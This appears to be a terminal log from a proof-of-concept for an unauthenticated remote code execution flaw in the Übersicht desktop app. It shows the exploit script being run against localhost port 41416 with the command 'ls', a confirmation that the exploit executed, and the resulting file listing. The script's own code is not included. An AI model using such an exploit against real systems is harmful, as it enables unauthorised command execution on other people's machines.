 cs on Nord ./ubersicht-rce-0day/poc
py exploit.py --host 127.0.0.1 --command 'ls'
Übersicht unauthenticated RCE 0day exploit by @BoofSec
author: cs#0420 date: 08/09/2021
[~] checking if 127.0.0.1:41416 is vulnerable...
[~] 127.0.0.1:41416 appears to be vulnerable
[+] exploit executed on 127.0.0.1:41416
[+] output of command `ls`:
GettingStarted.jsx
logo.png
simple-bar
cs on Nord ./ubersicht-rce-0day/poc